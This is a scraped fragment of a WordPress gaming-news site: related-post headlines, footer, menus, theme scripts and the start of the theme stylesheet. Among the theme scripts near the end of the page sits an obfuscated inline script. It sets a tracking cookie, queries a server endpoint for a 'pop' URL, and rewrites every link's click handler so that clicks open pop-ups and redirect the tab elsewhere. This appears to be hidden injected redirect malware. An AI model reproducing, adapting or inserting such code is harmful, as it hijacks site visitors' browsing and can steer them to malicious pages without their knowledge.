                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T22:35:22+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57212" class="wedevs-post related-post post-57212 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/mass-effect-boss-michael-gamble-is-looking-for-a-production-director-for-the-next-game-in-the-series-theyll-report-to-me-and-its-gonna-be-awesome/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/KFHg8GDDR3849wRKzX39Jn-1280-80-h6Eapt-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Mass Effect boss Michael Gamble is looking for a production director for the next game in the series: &#8216;They’ll report to me and it’s gonna be awesome&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/KFHg8GDDR3849wRKzX39Jn-1280-80-h6Eapt-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/KFHg8GDDR3849wRKzX39Jn-1280-80-h6Eapt-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/KFHg8GDDR3849wRKzX39Jn-1280-80-h6Eapt-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/KFHg8GDDR3849wRKzX39Jn-1280-80-h6Eapt.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/mass-effect-boss-michael-gamble-is-looking-for-a-production-director-for-the-next-game-in-the-series-theyll-report-to-me-and-its-gonna-be-awesome/">Mass Effect boss Michael Gamble is looking for a production director for the next game in the series: &#8216;They’ll report to me and it’s gonna be awesome&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T22:35:19+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57210" class="wedevs-post related-post post-57210 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/i-asked-garry-newman-if-he-really-was-going-to-rename-sbox-as-garrys-mod-2-after-an-overwhelming-poll-and-he-joked-people-are-dckheads/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/GZYxfSzrE9PMeErbvbWKtN-1280-80-YyDBJF-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="I asked Garry Newman if he really was going to rename s&amp;box as Garry&#8217;s mod 2 after an overwhelming poll and he joked &#8216;people are d*ckheads&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/GZYxfSzrE9PMeErbvbWKtN-1280-80-YyDBJF-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/GZYxfSzrE9PMeErbvbWKtN-1280-80-YyDBJF-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/GZYxfSzrE9PMeErbvbWKtN-1280-80-YyDBJF-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/GZYxfSzrE9PMeErbvbWKtN-1280-80-YyDBJF.jpeg 1100w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/i-asked-garry-newman-if-he-really-was-going-to-rename-sbox-as-garrys-mod-2-after-an-overwhelming-poll-and-he-joked-people-are-dckheads/">I asked Garry Newman if he really was going to rename s&amp;box as Garry&#8217;s mod 2 after an overwhelming poll and he joked &#8216;people are d*ckheads&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T20:35:13+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57208" class="wedevs-post related-post post-57208 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/that-team-based-shooter-with-phantom-horses-that-debuted-at-the-game-awards-and-then-promptly-disappeared-is-not-actually-dead-a-showcase-featuring-gameplay-deep-dive-year-one-plans-and-much-more/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/uzeNhJ3qzT2zmSZWx83ggK-1280-80-At92GV-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="That team-based shooter with phantom horses that debuted at The Game Awards and then promptly disappeared is not actually dead: A showcase featuring &#8216;gameplay deep dive, year one plans, and much more&#8217; is coming next week" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/uzeNhJ3qzT2zmSZWx83ggK-1280-80-At92GV-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/uzeNhJ3qzT2zmSZWx83ggK-1280-80-At92GV-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/uzeNhJ3qzT2zmSZWx83ggK-1280-80-At92GV-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/uzeNhJ3qzT2zmSZWx83ggK-1280-80-At92GV.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/that-team-based-shooter-with-phantom-horses-that-debuted-at-the-game-awards-and-then-promptly-disappeared-is-not-actually-dead-a-showcase-featuring-gameplay-deep-dive-year-one-plans-and-much-more/">That team-based shooter with phantom horses that debuted at The Game Awards and then promptly disappeared is not actually dead: A showcase featuring &#8216;gameplay deep dive, year one plans, and much more&#8217; is coming next week</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T20:35:12+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57204" class="wedevs-post related-post post-57204 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/more-than-40-us-democrats-call-for-a-thorough-investigation-of-eas-saudi-led-buyout-over-risks-of-layoffs-studio-closures-and-coordinated-anti-labor-practices/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/ZkfRgQoWCNtPFShNDkfMS9-1280-80-VFcKnR-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="More than 40 US Democrats call for a &#8216;thorough investigation&#8217; of EA&#8217;s Saudi-led buyout over risks of layoffs, studio closures, and &#8216;coordinated anti-labor practices&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/ZkfRgQoWCNtPFShNDkfMS9-1280-80-VFcKnR-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/ZkfRgQoWCNtPFShNDkfMS9-1280-80-VFcKnR-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/ZkfRgQoWCNtPFShNDkfMS9-1280-80-VFcKnR-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/ZkfRgQoWCNtPFShNDkfMS9-1280-80-VFcKnR.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/more-than-40-us-democrats-call-for-a-thorough-investigation-of-eas-saudi-led-buyout-over-risks-of-layoffs-studio-closures-and-coordinated-anti-labor-practices/">More than 40 US Democrats call for a &#8216;thorough investigation&#8217; of EA&#8217;s Saudi-led buyout over risks of layoffs, studio closures, and &#8216;coordinated anti-labor practices&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T19:35:26+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57202" class="wedevs-post related-post post-57202 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/23/how-to-remaster-prince-of-persia-the-sands-of-time-yourself-since-ubisoft-wont/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Y4qgdKwLSzoUioyicXQTpE-1280-80-e7MvM3-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="How to remaster Prince Of Persia: The Sands of Time yourself, since Ubisoft won&#8217;t" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Y4qgdKwLSzoUioyicXQTpE-1280-80-e7MvM3-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/Y4qgdKwLSzoUioyicXQTpE-1280-80-e7MvM3-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/Y4qgdKwLSzoUioyicXQTpE-1280-80-e7MvM3-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/Y4qgdKwLSzoUioyicXQTpE-1280-80-e7MvM3.jpeg 1242w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/23/how-to-remaster-prince-of-persia-the-sands-of-time-yourself-since-ubisoft-wont/">How to remaster Prince Of Persia: The Sands of Time yourself, since Ubisoft won&#8217;t</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T19:35:24+00:00">January 23, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0
body_size: 21765
content:
@charset "UTF-8";
/*
Theme Name: Narrative Lite
Theme URI: https://wedevstudios.com/theme/narrative-lite/
Author: ThemeDevStudios
Author URI: http://wedevstudios.com/
Description: Narrative Lite is the perfect theme for your modern blog. With the option to customize your fonts + colors, plus the ability to add a shop, there’s really not much Narrative Lite can’t do.
Requires at least: 5.3
Tested up to: 5.8
Requires PHP: 5.6
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: narrative-lite
Tags: blog, news, photography, one-column, two-columns, custom-background, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- CSS Reset
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
	- Grid
# Header
	- Top Area
	- Navigation Area
	- Site Branding
# Components
	- Navigation
	- Search Modal
	- Breadcrumbs
	- Post Navigation
	- Banner Slider
	- Posts and pages
	- 404 Error
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
	- Social Share
	- Author Bio
	- Model Box
	- Social Icon
# Footer
# plugins
	- Jetpack infinite scroll
	- Mailchimp For WP
# Utilities
	- Accessibility
	- Alignments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
:root {
    --background-color: #ffffff;
    --white-color: #ffffff;
    --black-color: #26282b;
    --primary-color: #75DAB4;
    --primary-font-family: 'Roboto', sans-serif;
    --secondary-font-family: 'Poppins', sans-serif;
    --font-weight-regular: 400;
    --font-weight-semibold: 500;
    --font-weight-bold: 700;
}

/* Normalize
--------------------------------------------- */
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
